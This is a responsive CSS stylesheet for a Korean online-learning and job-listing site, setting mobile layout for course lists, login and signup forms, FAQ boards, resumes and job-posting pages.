    .crs-list>li .txt>div{font-size: 15px;margin-bottom: 10px;line-height: 19px;max-height: 38px;top: -5px;display:-webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
    .crs-list>li .img .ic-heart{width: 28px;height: 28px;background-size: 12px auto !important;}
    .crs-list>li .txt>p{font-size: 13px;letter-spacing: -0.7px;margin-bottom: 3px;}
    .crs-list>li .txt>p>span:not(:last-of-type):after, .crs-list>li .txt>p>a>span:not(:last-of-type):after{margin: 0 5px;}
    .crs-list>li .txt>p.t-gray{font-size: 13px;}
    .crs-list>li .bt-area{background: transparent;}
    .crs-list>li .bt-area{height: auto;}
    .crs-list>li .bt-area .btns{position: absolute;left: 0;top: 83px;width: 120px;height: 30px;line-height: 28px;border-radius: 0;font-size: 14px;}
    .lang-vi .crs-list>li .bt-area .btns, .lang-en .crs-list>li .bt-area .btns{font-size: 13px;letter-spacing: -0.5px;padding: 0 3px;}

    .crs-list.book>li{min-height: 190px;box-sizing: border-box;}
    .crs-list.book>li .img, .crs-list.book.big>li .img{height: 134px;width: 100px;box-sizing: border-box;}
    .crs-list.book>li .img img{height: 100%;}
    .crs-list.book>li .txt, .crs-list.book.big > li .txt{width: calc(100% - 110px);}
    .crs-list>li .txt>p.f16{font-size: 13px;}
    .crs-list>li .txt>p.f16 .p-down span:first-child{background-position: top 9px left;}
    .crs-list.book>li .bt-area{height: auto;position: absolute;top: 149px;left: 0;}
    .crs-list.book>li .bt-area .btns{display: block;position: static;width: 100px;box-sizing: border-box;}
    .crs-list.book.big > li .txt > div{font-size: 15px;}
    .crs-list > li .txt > p.f18{font-size: 14px;margin-top: 12px;margin-bottom: 3px;}
    .crs-list > li .txt ul li{font-size: 13px;margin-bottom: 0;}
    .crs-list.book > li .m-out{clear: both;padding-top: 40px;}
    .crs-list.book > li .f18{font-size: 14px;margin-bottom: 5px;font-weight: 500;}
    .crs-list.book > li>ul, .crs-list.book > li>.m-out>ul{margin-bottom: 12px}
    .crs-list.book > li>ul>li{font-size: 13px;color: #555;}


    /*## 강좌 상세 - 배지 전체보기 팝업 ##*/
    .bdg-list{margin-bottom: 20px;}
    .bdg-list .ic-badge{background-size: 45px auto;margin-bottom: 10px;height: 55px;}
    .bdg-list>li .badge-img{margin-bottom: 10px;height: 55px;}
    .bdg-list>li .badge-img img{width: 45px;}
    .bdg-list>li>p{font-size: 12px;}
    .bdg-list>li.on .ic-badge:before, .bdg-list>li.on .badge-img:before{font-size: 10px;top: 13px}
    .bdg-list>li.on .ic-badge.level03:before{font-size: 10px;top: 14px}
    .bdg-list>li.on .badge-img:after{height: 26px;background-size: auto 26px;top: 10px;}


    /*## 교제 상세 ##*/
    .bk-detail{margin-bottom: 25px;}
    .bk-detail ~ .crs-bx .crs-list{padding-bottom: 15px}
    .bk-detail .bk-img{float: none;margin-right: 0;text-align: center;width: 100%;height: auto;}
    .bk-detail .bk-img img{position: static;width: 250px;margin-bottom: 20px;}
    .bk-detail .bk-txt{width: 100%;padding: 0;}
    .bk-detail .bk-txt .tit{font-size: 24px;line-height: 1.2;}
    .bk-detail .bk-txt .t-gray{margin-bottom: 0;}
    .bk-detail .bk-txt .txt{margin-top: 15px;}
    .bk-detail .bk-txt .txt > div{margin-bottom: 8px;}

    .bk-detail .bk-txt > p{position: fixed;border-top: 1px solid #00b5e2;background: #f8f8f8;bottom: -23px;left: 0;width: 100%;padding: 10px;z-index: 9;padding-top: 70px;box-sizing: border-box;height: 60px;}
    .on-button .bk-detail .bk-txt>p{bottom: 25px;}
    .bk-detail .bk-txt > p.on{bottom: 0;padding-bottom: 56px;padding-top: 15px;height: auto;}
    .on-button .bk-detail .bk-txt > p.on{padding-bottom: 104px;}
    .bk-detail .bk-txt > p.on .m-show{width: 100%;padding: 0;border: 1px solid #ddd;background: #fff;padding: 13px 18px;box-sizing: border-box;font-size: 0;}
    .bk-detail .bk-txt > p.on .m-show em{color: #888;font-style: normal;font-size: 12px;display: inline-block;width: 55px;vertical-align: text-top;}
    .bk-detail .bk-txt > p.on .m-show span{color: #333;font-size: 13px;width: calc(100% - 55px);display: inline-block;vertical-align: text-top;}
    .bk-detail .bk-txt > p > span{display: none;}
    .bk-detail .bk-txt > p > strong{width: 100%;text-align: right;font-size: 12px;margin-top: 5px;}
    .bk-detail .bk-txt > p > strong .p-down{display: inline-block;width: auto;}
    .bk-detail .bk-txt > p > strong .p-down span{font-size: 11px;}
    .bk-detail .bk-txt > p > strong .p-down span:first-child{font-size: 13px;background-position: top 9px left !important;}
    .bk-detail .bk-txt > p > strong > em{font-size: 16px;margin-left: 20px;}

    .bk-detail .bk-txt>p>.m-arrow{display: block;cursor: pointer;position: absolute;top: -19px;left: 50%;width: 60px;height: 15px;margin-left: -30px;box-sizing: border-box;min-width: 0;background: url("/theme/oklassedu/pix/images/icon_m_pay_arrow_up.png") no-repeat center;background-size: 68px auto;width: 68px;height: 21px;}
    .bk-detail .bk-txt > p.on > .m-arrow{background-image: url("/theme/oklassedu/pix/images/icon_m_pay_arrow.png")}

    .bk-detail .bk-txt > .btns.point{border-radius: 0;width: auto;height: 42px;line-height: 40px;position: fixed;left: 10px;bottom: 7px;z-index: 10;right: 10px;background: #00b5e2 !important;border-color: #00b5e2 !important;font-size: 15px;}
    .on-button .bk-detail .bk-txt>.btns.point{bottom: 53px;}

    /*## 알림 ##*/
    .bar-list.f-l{float: none;}
    .bar-list>li{font-size: 15px;}
    .bar-list>li:not(:last-child):after{height: 14px;margin: 0 12px;}
    .alram-right>p{margin-right: 0;display: block;}
    .alram-right .btns{position: absolute;top: 166px;right: 15px;min-width: 70px;font-size: 14px;height: 35px;line-height: 33px;}
    .alram-list{padding-left: 25px;}
    .alram-list>li{padding: 15px 30px 15px 0;}
    .alram-list>li:before{left: -28px;}
    .alram-list>li .tit{font-size: 17px;}
    .alram-list>li>p{font-size: 14px;}
    .alram-list>li>p.tm{font-size: 13px;}
    .alram-list>li>.al-close{width: 18px;height: 18px;background-size: contain;margin-top: -9px;right: 5px;}


    /*## 게시판 - FAQ ##*/
    .mk-c-tab>li{min-width: 100%;}
    .mk-c-tab.col4>li{width: 50% !important;float: left;display: block;min-width: 0;}
    .mk-c-tab>li.on>a{line-height: 1.2;}
    .mk-c-tab>li>a{border: 1px solid #eee;min-height: 40px;padding: 9px 5px;font-size: 16px;letter-spacing: -0.6px;height: auto;line-height: 1.2;width: 100%;}
    .lang-vi .mk-c-tab>li>a{font-size: 13px;padding-left: 0;padding-right: 0;}
    .lang-en#page-local-management-term-personalinfo .mk-c-tab>li>a{padding-top: 10px;}
    .mk-c-tab.col4>li.on>a{border: 1px solid #222;}
    .faq-list li .hd{font-size: 15px;background-size: 14px auto !important;background-position: right 10px center !important;padding: 15px 35px 15px 50px;}
    .faq-list li .cn{padding: 15px 15px 15px 50px;}
    .faq-list li .hd:before{background-size: 16px auto !important;width: 50px;height: 50px;background-position: top 15px center;}
    .faq-list li .cn:before{background-size: 16px auto !important;width: 50px;height: 50px;background-position: top 18px center;}


    /*## 1:1상담내역 ##*/
    .tp-tb-area{margin-bottom: 10px;}
    /*## 1:1상담내역 상세 ##*/
    .tb-detail-tit{padding: 15px 10px;margin-bottom: 10px;font-size: 16px;}
    .tb-info{padding: 0 10px 10px;font-size: 14px;letter-spacing: -0.4px;}
    .tb-cont{padding: 12px 10px;font-size: 14px;}
    .tb-cont>*{font-size: 15px;}
    .tb-file-area .tit{font-size: 16px;margin-bottom: 10px;}
    .tb-file-area{padding-bottom: 10px;margin-bottom: 20px;}
    .tb-file-area ul li a{font-size: 14px;background-size: 16px auto;padding-left: 20px;background-position: left center;}
    .tb-btns-area .btns{min-width: 70px;height: 35px;line-height: 33px;}

    /*## 반응형 테이블 ##*/
    .table.m-block{display: block;overflow: hidden;margin-bottom: 20px;}
    .table.m-block tbody{display: block;}
    .table.m-block thead{display: none;}
    .table.m-block tbody tr{display: block;padding: 0;border-bottom: 1px solid #ddd;font-size: 0;padding: 10px;float: left;width: 100%;box-sizing: border-box;}
    .table.m-block tbody tr:last-child{border-bottom: 0;}
    .table.m-block tbody tr td{display: inline-block;box-sizing: border-box;border: 0;padding: 5px;color: #777;}
    .table.m-block tbody tr td.m-w100{text-align: left;}
    .table.m-block tbody tr td:first-child:last-child{text-align: center;width: 100%;padding: 10px 10px;}
    .table.m-block tbody tr td.text-left{width: 100%;color: #000;padding-bottom: 0;font-weight: 500;}
    .m-f-r{float: right;}
    .m-clear{clear: both;}
    .m-w100{width: 100%;}
    .table tbody tr td.m-col3{width: 32.33%;float: left;display: block;box-sizing;margin: 0 0.5%;min-height: 25px;padding: 3px 5px;margin-top: 5px;}
    .table tbody tr td.m-col3 .btns{height: 100%;width: auto;line-height: 20px;min-width:0;font-size: 14px;margin: -3px -5px;display: block;padding: 3px 5px;}

    /*## 개인정보 ##*/
    .bx-tit{line-height: 1.2;font-size: 22px;margin-bottom: 10px;}
    .bx-tit>span{display: block;margin-left: 0;}
    .my-box{padding: 10px 15px 0;margin-bottom: 20px;}
    .my-box .sub-tit{font-size: 20px;margin-bottom: 10px;}
    .my-box .rw>strong{font-size: 15px;}
    .my-box .rw>p{font-size: 15px;}



    /*## 로그인 ##*/
    .email-bx.login .btns.point{margin-top: 10px;height: 50px;line-height: 48px;font-size: 20px;}

    /*## 로그인 - 나의계정찾기 ##*/
    .login-bx .email-bx>p>strong{font-size: 18px;margin-bottom: 10px;}
    .login-bx .email-bx.join>p select, .login-bx .email-bx.join>p.phone input[type=text]{height: 40px;font-size: 15px}
    .login-bx .email-bx.join>p .dash{height: 40px;line-height: 40px;}
    .login-bx .center-tit{margin-bottom: 10px;}
    .fd-u-info>div{margin-bottom: 20px;}
    .fd-u-info>div>strong{font-size: 18px;margin-bottom: 10px;}
    .fd-u-info>div>.btns.br{margin-top: 0;}
    .fd-u-info>div>strong+.warning{margin-top: 0;}


    /*## 회원가입 - 약관동의 ##*/
    .login-bx{width: 90%;left: 5%;padding: 20px 25px;top: 80px;margin: 5% 0;}
    .login-tab{margin: -20px -25px 0;}
    .login-tit{font-size: 20px;margin-bottom: 10px;line-height: 1.2}
    .lang-en .login-tit, .lang-vi .login-tit{font-size: 16px;letter-spacing: -0.4px;}
    .login-tab{margin-bottom: 20px;}
    .scrl-box{margin-bottom: 15px;height: 150px;}
    .login-bx .label-area{margin-bottom: 15px;}
    /*## 회원가입 - 필수입력정보 ##*/
    .login-bx .email-bx.join>p select{width: calc(33.33% - 5px);padding: 5px;}
    .login-bx .email-bx.join>p select+select{margin-left: 7px;}
    /*## 회원가입 - 회원가입 유형 선택 ##*/
    .email-bx p{margin-bottom: 18px;}
    .email-bx p input, .email-bx>p .btns{height: 40px;font-size: 15px;}
    .email-bx p input[type=text]{width: 100%;}
    .email-bx p .btns.gray{width: 100%;margin-top: 5px;line-height: 38px;font-size: 15px;}
    .email-bx p .warning{margin-top: 7px;}
    .email-bx .btns-area{margin-bottom: 20px;}
    .email-bx .btns.br{height: 40px;line-height: 38px;font-size: 16px;}
    .login-bx .sns-area{padding-top: 20px;}
    .login-bx .sns-area>a{padding-left: 40px;min-height: 45px;height: auto;}
    .login-bx .sns-area>a .ic{width: 40px;}
    .login-bx .sns-area>a .ic img{height: 16px;}
    .login-bx .sns-area>a>span:not(.ic){padding: 12px 10px;font-size: 16px;letter-spacing: -0.5px;line-height: 1.2;}
    /*## 회원가입 - 로그인인증 완료 ##*/
    .mail-end-bx{padding-top: 30px;}
    .mail-end-bx>div{margin-bottom: 25px;}
    .mail-end-bx.style02>p{font-size: 22px;}
    .mail-end-bx.style02>p.small{font-size: 16px;}
    .mail-end-bx .btns{height: 50px;line-height: 48px;font-size: 18px;}

    /*## 커뮤니티 ##*/
    .cmnt-tit{font-size: 18px;line-height: 1.2;margin-bottom: 15px;}

    /*## 전체검색 ##*/
    .cont[style*="relative"], .mk-jobs.jobs-site .cont[style*="relative"]{padding-top: 115px;}
    .tp-search-area{padding: 15px;background: #fff;top: 50px;}
    .tp-search-area .input-div{height: 40px;padding-right: 40px;border: 1px solid #ccc;}
    .tp-search-area .input-div input[type=text]{font-size: 17px;padding: 6px 10px;}
    .tp-search-area .input-div .btn-search{width: 40px;height: 38px;background: url("/theme/oklassedu/pix/images/icon_search_blue02.png") no-repeat;background-size: 20px auto;background-position: center;}
    .btn-more{height: 40px;line-height: 38px;font-size: 15px;margin: 0;}
    .crs-list>li .img .ic-badge{background-size: 20px auto;top: 5px;right: 28px;width: 20px;height: 25px;}
    .crs-list>li .img .badge-area{right: auto;left: 2px;top: 5px;}
    .crs-list>li .img .badge-area>img{width: 16px;margin-left: 3px;height: auto;}


    /*## 내정보 ##*/
    .my-box.half{margin-bottom: 20px;}
    .thumb-list.style04.course.slider li{padding-bottom: 0;margin-bottom: 0;}
    .thumb-list.style04.course.slider{margin-bottom: 20px !important;}
    .my-box.jobs .half{padding: 15px;}
    .my-box.jobs .rw>strong.t-black{line-height: 30px;}
    .my-box.jobs .rw>strong.t-black + p{padding-top: 10px;}
    .my-box.jobs .rw>strong{width: 105px !important;letter-spacing: -0.7px;}
    .my-box.jobs .rw>p {width: calc(100% - 105px) !important;}
    .my-c-info-num{padding: 15px 0 20px;}
    .my-c-info-num>li{margin: 0;width: 33.333%;font-size: 35px;}
    .my-c-info-num>li>span{font-size: 14px;}
    .resume-bx{padding: 15px 15px 5px;}
    .resume-bx>ul{background: none;padding: 0;}
    .resume-bx>ul>li{width: 100%;margin-bottom: 10px;}
    .resume-bx>ul>li>span{font-size: 15px;width: 110px;}
    .resume-bx>ul>li>strong{font-size: 15px;width: calc(100% - 110px);}
    .resume-bx>ul>li span[class*=ic]{background-size: 17px auto;padding-left: 20px;letter-spacing: -0.9px;width: 110px;}
    .resume-bx>ul>li span[class*=ic]+strong{width: calc(100% - 110px);}
    .resume-bx>ul>li .ic-file{line-height: 20px;}


    /*## 게시판 - 이미지 게시판 목록 ##*/
    .thumb-board > li{padding: 12px 0;}
    .thumb-board > li .img{width: 100px;height: 86px;margin-right: 10px;}
    .thumb-board > li .img + .txt {width: calc(100% - 110px);}
    .thumb-board > li .txt .tit{font-size: 16px;line-height: 1.2;letter-spacing: -0.4px;margin-bottom: 5px;}
    .thumb-board > li .txt .t-gray{font-size: 14px;margin-bottom: 5px;}

    /*## 게시판 - 글등록 ##*/
    body[id*="jinoboard-write"] .mform .fitem div.fitemtitle{width: 100%;padding: 10px 15px 0 !important;float: none;}
    body[id*="jinoboard-write"] .mform .fitem .felement{width: 100%;margin-left: 0;display: block;box-sizing: border-box;float: none;}

    /*## 강사소개 상세 ##*/
    .teacher-info .t-img{width: 300px;height: 170px;margin-right: 20px;}
    .teacher-info .t-txt{width: calc(100% - 320px);}
    .teacher-info .t-txt>p{margin-bottom: 5px;font-size: 14px;}
    .teacher-info .t-txt .scrl-bx{margin-top: 6px;}
    .teacher-info .t-txt .t-nm{font-size: 16px;}
    .teacher-info .t-txt .t-nm strong{font-size: 20px;}
    .teacher-info .t-txt .scrl-bx{height: 90px;padding: 10px;}
    .txt-area .tit{font-size: 16px;margin-bottom: 7px;}
    .txt-area .t-gray{font-size: 14px;}

    /*## 추천로직 추가 ##*/
    .bar-tab-grp{margin-bottom: 28px;}
    .btn-more+.bar-tab-grp{margin-top: 28px;}
    .bar-tab-grp .bar-tab{margin-bottom: 10px;}
    .bar-tab-grp .bar-tab li a{font-size: 16px;}
    .bar-tab-grp .cmpny-bx.slider .slick-arrow,.bar-tab-grp .thumb-list.style01.slider .slick-arrow{top: -33px !important;}
    .bar-tab-grp .cmpny-bx.slider .slick-arrow,.bar-tab-grp .thumb-list.style01.slider .slick-arrow{top: -3px !important;}
    .bar-tab-grp .cmpny-bx.slider,.bar-tab-grp .thumb-list.style01.slider {padding-top: 26px;}
    .lang-en .bar-tab-grp .bar-tab li a, .lang-vi .bar-tab-grp .bar-tab li a{font-size: 14px;letter-spacing: -0.4px;}
    .lang-en .bar-tab-grp .bar-tab li a{font-size: 13px;}
    .lang-en .bar-tab>li:not(:first-child):before, .lang-vi .bar-tab>li:not(:first-child):before {height: 11px;margin: 0 5px;}
    
    /*## 이벤트페이지 ##*/
    .img-grp .wrp .link-tp>li:not(:last-child):after{width: 2px;height: 17px;vertical-align: middle;}
    .img-grp .wrp .link-tp>li.on:first-child a{margin-right: 5px}
    .img-grp .wrp .link-tp>li.on:last-child a{margin-left: 5px}
    .img-grp .wrp .link-tp>li:not(.on):before{background-size: 20px auto;bottom: -30px;margin-left: -15px;}
    .img-grp .wrp .link-tp>li a{padding: 8px 5px;background-size: auto 25px !important;height: 25px;width: 80px !important;border-radius: 5px !important;}
    .img-grp .wrp.video .v-thumb{display: none;}
    .img-grp .wrp .link-tp{display: none;}
    
    /*#######################
    ##       layerpop
    #########################*/
    .layerpop{width: 98% !important;left: 1% !important;top: 10px !important;}
    .layerpop.main-pop{width: 98% !important;left: 1% !important;top:60px !important;;}
    .layerpop .pop-title{padding: 17px 50px 17px 15px;font-size: 18px;}
    .pop-title .pop-close{background-size: 17px auto;height: 60px;width: 50px;}
    
    #page-local-my-info .layerpop.chng-pw{position: absolute !important;}

    /*#######################
    ##       course
    #########################*/
    .navbutton{margin-top: 0;}
    .pagelayout-course .navbutton form input[type=submit]{margin-bottom: 0;}
    .tp-crs-info{margin-bottom: 15px;border-bottom: 0;padding-bottom: 0;}
    .tp-crs-info .tp h3>span{font-size: 14px;}
    .tp-crs-info .tp h3{font-size: 20px;line-height: 28px;margin-bottom: 10px;}
    .tp-crs-info .tp .dt{margin-bottom: 5px;}
    .tp-crs-info .tp .dt>span{margin-top: 5px;font-size: 12px;}
    .tp-crs-info .tp .dt>span:not(:last-child):after{background: #ddd;height: 12px;margin: 0 6px;}
    .tp-crs-info .bt{padding-right: 0;}
    .tp-crs-info .bt>span{max-width: calc(50% - 66px);}
    .lang-en .tp-crs-info .bt>span{max-width: calc(50% - 74px);}
    .lang-vi .tp-crs-info .bt>span{max-width: calc(50% - 90px);}
    .tp-crs-info .bt .btns, .lang-en .tp-crs-info .bt .btns{margin-bottom: 5px;margin-top: 0;height: 30px;line-height: 28px;font-size: 14px;padding: 0 10px;margin-right: 5px;vertical-align: middle;width: auto;}
    .tp-crs-info .bt .btns:after{background-size: 10px auto;margin-top: 0;}
    .tp-crs-info .bt .f-r{width: 100%;margin-top: 5px;position: static;}
    .tp-crs-info .bt .f-r p strong{font-size: 14px;font-weight: bold;}
    .bar-event{height: 10px;}
    ul.newweeks{margin: 0 -15px;border-bottom: 1px solid #d5d5d5;}
    .course-content ul.topics li.section:not(.current), .course-content ul:not(.gtopics-0) li.section.main{border: 0;border-top: 1px solid #d5d5d5;margin-bottom: 0;background: #f5f5f5;}
    .course-content ul:not(.gtopics-0) li.section.main:last-child{margin-bottom: 0;}
    .newweeks > li.main h3.sectionname{padding: 13px 15px;font-size: 16px;min-height: 0;border-bottom: 0;}
    .newweeks > li.main h3.sectionname>span:not(.delete_section){display: block;line-height: 1.2;width: calc(100% - 70px);}
    .lang-vi .newweeks > li.main h3.sectionname>span:not(.delete_section){display: block;line-height: 1.2;width: calc(100% - 95px);}
    .newweeks > li.main h3.sectionname>.f-r{margin-top: -10px;}
    .newweeks > li.main h3.sectionname .f-r .dt{font-size: 14px;display: none;}
    .newweeks > li.main .section .activity .mod-indent-outer{table-layout: fixed;}
    .newweeks > li.main .section.img-text{padding: 15px 10px 10px;background: #f5f5f5;}
    .mod-indent:empty{display: none;}
    .newweeks > li.main .section.img-text .activity{margin-bottom: 0;padding: 5px 5px;background: transparent;}
    .newweeks > li.main .activity .activityinstance{width: 100%;padding-right: 0;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}
    .newweeks > li.main .section.img-text .activity a{color: #222;font-size: 14px;}
    .newweeks > li.main .section.img-text .activity a img.activityicon{margin-right: 5px;width: 20px;height: auto;}
    .newweeks > li.main .section.img-text .activity a img.activityicon[src*=core]+span:before{margin-right: 5px;height: 19px;background-size: 20px auto;}
    .newweeks > li.main .section.img-text .activity .f-r{clear: both;float: none;display: block;margin-top: 5px;padding-left: 34px;}
    .newweeks > li.main .section.img-text .activity .crs-progress{font-size: 14px;text-align: left;min-width: 0;}
    .newweeks li.main .section.img-text .activity .dt{margin-right: 3px;font-size: 14px;display: none;}
    .section .activity .availabilityinfo, .section .activity .contentafterlink{margin-left: 27px;}
    .section .activity .actions{}
    .newweeks > li.main h3.sectionname .f-r .btns{height: 25px;line-height: 23px;font-size: 12px;margin-left: 5px;min-width: 45px;}
    .path-course-view li.activity>div{padding-right: 40px;}
    .editing.path-course-view li.activity>div{padding-right: 0;}





    .editing-tp{font-size: 20px;padding-bottom: 13px;margin-bottom: 13px;}
    .editing-tp span{font-size: 14px;}
    .c-list, .course-explain{padding: 0 !important;;}
    .newweeks>li.main{border: 0;border-top: 1px solid #d5d5d5;background: #f5f5f5;margin-bottom: 0;}
    .section-0 .activities{padding: 20px 0;}
    .section-0 .activities .activityinstance{margin: 3px;}
    .section-0 .activities .activityinstance .instancename{width: 70px;height: 70px;font-size: 13px;background: #fff;}
    .section-0 .activities .activityinstance .action-hide{width: 70px;font-size: 13px;}
    .editing .newweeks > li.section.main .activity .activityinstance{padding-right: 9px;}
    .editing .newweeks > li.main .section.img-text .activity a{padding: 0;}

    /*#######################
    ##   구인구직 모바일
    #########################*/
    .mk-jobs.jobs-site .video-card .video-thub{padding: 10px;}
    .mk-jobs.jobs-site .video-card .video-thub h6{font-size: 13px;margin-bottom: 13px;line-height: 15px;max-height: 30px;}
    .mk-jobs.jobs-site .video-card .video-thub p{font-size: 12px;line-height: 1.2;}
    .mk-jobs.jobs-site .video-card .video-time p{font-size: 12px;}
    .mk-jobs.jobs-site .video-card .video-card-img .justify-content-center{max-height: 160px;}
    .ply-list{padding: 15px 0;}
    .mk-jobs.jobs-site .ply-list ul li{margin: 0;}
    .mk-jobs.jobs-site .ply-list ul li:first-child{margin-bottom: 10px;}
    .mk-jobs.jobs-site .ply-list ul li .txt{margin: 0;width: calc(100% - 170px);}
    .mk-jobs.jobs-site .ply-list ul li .img{margin-right: 10px;}
    .ply-list ul li .txt>div{font-size: 14px;}
    .ply-list ul li .txt>p{font-size: 13px;}
    
    body .ply-list.slider.slider .slick-dots{display: none !important;}
    .ply-list.slider .slick-arrow{top: -51px;margin-top: 0;background-size: 7px auto !important;width: 25px !important;height: 25px !important;background-color: #fff !important;border: 1px solid #ccc !important;}
    .ply-list.slider .slick-prev{left: auto;right: 25px;border-radius: 3px 0 0 3px;border-right: 0;background-image: url("/theme/oklassedu/pix/images/icon_arrow_l.png");}
    .ply-list.slider .slick-next{right: 0px;border-radius: 0 3px 3px 0;background-image: url("/theme/oklassedu/pix/images/icon_arrow_r.png");}

    .mk-jobs.jobs-site .ply-list ul li {margin: 10px 0;width: 100%;}
    .mk-jobs.jobs-site .ply-list ul li .img {width: 160px;height: 100px;}

    /*## 관심정보 ##*/
    .ck-my-info{margin-top: 20px;}
    .ck-my-info .rw{margin-bottom: 12px;}
    .ck-my-info .rw:last-child{margin-bottom: 7px;}
    .ck-my-info .rw strong{display: block;float: none;width: 100%;margin-bottom: 7px;}
    .ck-my-info .rw strong em{display: inline-block;}
    .ck-my-info .rw p{float: none;width: 100%;}
    .ck-my-info .rw p select{margin: 3px 0;}

    /*## 이력서관리 상세 ##*/
    .resume-tit .f-r{}
    .resume-tit .btns{min-width: 85px;}
    .resume-tit input[type=text]{height: 40px;width: 100%;margin-top: 10px;}
    .my-box.imprt.resume .profile-img{width: 100px;height: 100px;margin: 0 auto 20px;float: none;}
    .my-box.imprt.resume .profile-img .u-btn{width: 35px;height: 35px;right: -4px;bottom: -4px;background-size: 20px auto;}
    .my-box.imprt.resume .f-l{width: 100%;margin-left: 0;}
    .my-box.imprt.resume .f-l .rw.full{margin-bottom: 0;}

    .my-box.resume.bx-inline .rw strong{width: 100%;}
    .my-box.resume.bx-inline .rw p{width: 100%;}
    .my-box.resume.bx-inline .rw p input[type=text]{width: 80px;}
    .my-box.resume.bx-inline .custom-ck{margin-left: 0;width: 100%;margin-top: 10px;}
    .tb-file-area ul li a.ic-close{width: 12px;height: 12px;}
    .btns-area .btns.h60{height: 50px;line-height: 48px;font-size: 16px;min-width: 85px;margin-left: 2px;}

    /*## 이력서 관리 ##*/
    .ck-tab .f-r{float: none;width: 100%;margin-bottom: 10px;}
    .ck-tab .custom-ck{margin-right: 10px;letter-spacing: -0.6px;}
    .ck-tab .custom-ck:last-child{margin-right: 0;}
    .block-bx{margin: 0;}
    .block-bx>li{width: 100%;margin: 0 0 12px;padding: 20px 20px 10px;}

    .my-box.move.resume{padding: 30px 10px 15px;}
    .my-box.move.resume .ic-mv, .my-box.move.resume .ic-mv-sub{background-size: 15px auto;top: 0;left: 0px;width: 30px;height: 30px;}
    .my-box.move.resume .ic-close{height: 26px;width: 26px;background-size: 13px auto;}
    .tb-file-area.bx{padding: 15px 10px 5px;}

    .my-box.move.resume>div.add-bx-wrap .add-bx{padding: 30px 10px 15px;}
    .my-box.move.resume>div.add-bx-wrap .add-bx .dt-grp{width: 100%;}
    .my-box.move.resume>div.add-bx-wrap .add-bx .ic-close{background-size: 15px auto;}

    .my-box.move.resume+.pg-tit, .sortable-area+.pg-tit{margin-top: 20px;}
    .sortable-area+.pg-tit .btns.m-w100{margin-top: 10px;}




    /*## 기업회원 가입 아이디/비밀번호 등록 ##*/
    .join-tit{font-size: 24px;margin-bottom: 10px;}
    .nav-rd{margin: 70px 0 10px;}
    .cont .nav-rd{margin: 0 0 10px;}
    .nav-rd li{width: 30px;height: 30px;}
    .nav-rd li a{line-height: 28px;}
    .email-bx .custom-file-box input[type=text]{height: 40px;font-size: 15px;}
    .email-bx .custom-file-box label.btns.gray{height: 40px;line-height: 38px;font-size: 15px;}
    .login-bx.company .email-bx>div>strong{font-size: 18px;margin-bottom: 10px;}
    .email-bx .half{width: 100%;margin-left: 0 !important;}

    /*## 대시보드 ##*/
    .dhboard-list li{width: calc(50% - 5px);}
    .dhboard-list li{margin: 0 0 10px !important}
    .dhboard-list li:not(:nth-child(2n)){margin: 0 10px 0 0 !important;}
    .dhboard-list li .dash-num{line-height: 90px;font-size: 35px;}
    .dhboard-list li>p{font-size: 14px;padding: 13px 0;}
    .cont>.center-tit{margin-top: 0;font-size: 20px;margin-bottom: 10px;}
    .dhboard-list + .center-tit{margin-top: 20px !important;}

    /*## 채용공고 목록 ##*/
    .btns.h50{height: 40px;line-height: 38px;font-size: 14px;}
    .tab-btn .btn-area{float: none;width: 100%;margin-bottom: 10px;}
    .tab-btn .btn-area .btns{height: 40px;line-height: 38px;font-size: 14px;margin-left: 0;width: 50%}
    .tab-btn .tp-tb-area{float: none;width: 100%;}
    .tab-btn .bar-tab{width: 100%;text-align: center;}
    .tab-btn .tp-tb-area li{line-height: 1.3;}
    .tab-btn .tp-tb-area li a{font-size: 14px;}
    .tab-btn .bar-tab>li:not(:first-child):before{margin: 0 8px;height: 10px;}
    .tb-tp{margin-bottom: 10px;}
    .tb-tp .srch-area{width: 100%;float: none;text-align: right;margin-bottom: 5px;}
    .tb-tp .srch-area input[type=text], .tb-tp .srch-area input[type=date]{width: 100%;margin: 0 0 5px;height: 35px;}
    .tb-tp .srch-area input[type=date]{min-width: 100%;}
    .tb-tp .srch-area .btns{width: 100%;margin: 0 0 5px;height: 35px;line-height: 33px;font-size: 14px;}

    /*## 채용공고 등록 ##*/
    .pagelayout-edu .cont .center-tit{font-size: 20px;margin-bottom: 10px;}
    .group .center-tit.hasbtn{font-size: 22px;margin-bottom: 20px;}
    .center-tit.hasbtn .btns{vertical-align: middle;margin-top: 0;}
    .w-bx-tp{padding: 20px 15px;}
    .w-bx-tp .imprt-txt{margin-bottom: 15px;}
    .w-bx-tp .rw{margin-bottom: 15px;}
    .w-bx-tp .sub-tit{font-size: 20px;margin-bottom: 18px;}
    .w-bx-tp .rw .tit{margin-bottom: 10px;font-size: 17px;}
    .w-bx-tp .rw input[type=text]{height: 40px;font-size: 14px;}
    .w-bx-tp .rw select{height: 40px;font-size: 14px;}
    .w-bx-tp .rw select.mg-bt10{margin-bottom: 5px !important;}
    .w-bx-tp .rw .byte{line-height: 40px;}
    .w-bx-tp .rw span{font-size: 14px;}
    .w-bx-tp .rw .rd-group label{margin-right: 30px;}
    .w-bx-tp .rw .ck-group label{margin-right: 0;width: 50%;}
    .w-bx-tp .rw .pay select{width: 100%;margin: 5px 0;}
    .w-bx-tp .rw .pay input[type=text]{width: calc(50% - 15px);}
    .w-bx-tp .rw .pay>span{margin: 0;width: 30px;display: inline-block;text-align: center;}
    .w-bx-tp .rw .dash{margin: 0;display: inline-block;width: 18px;text-align: center;}
    .w-bx-tp .rw input.has-datepicker{width: calc(50% - 9px);}



    /*## 기업정보 ##*/
    .w-bx-tp{margin-bottom: 20px;}
    .w-bx-tp.style02{padding: 0 15px 20px;}
    .w-bx-tp.style02 .login-tab{margin: 0 -15px 20px;}
    .company-info-area .ci-img{width: 130px;height: 130px;float: none;margin: 0 auto 10px;}
    .company-info-area .ci-img .info-txt span{font-size: 10px;}
    .company-info-area .ci-img>label{width: 35px;height: 35px;background-size: 15px auto;bottom: 3px;}
    .company-info-area .ci-txt{width: 100%;}
    .company-info-area .ci-txt>p{margin: 10px 0 0;}
    .company-info-area .ci-txt>p>*{font-size: 14px;}
    .btn-area .btns.h60{font-size: 18px;height: 50px;line-height: 48px;min-width: 100px;}


    /*## 지원자 목록 ##*/
    .search-form{padding: 20px 15px 5px;}
    .search-form .rw{margin-bottom: 10px;}
    .search-form .rw select{width: 100%;margin: 0 0 5px;font-size: 14px;}
    .search-form .rw input[type=text]{width: 100%;margin: 0 0 5px;font-size: 14px;}
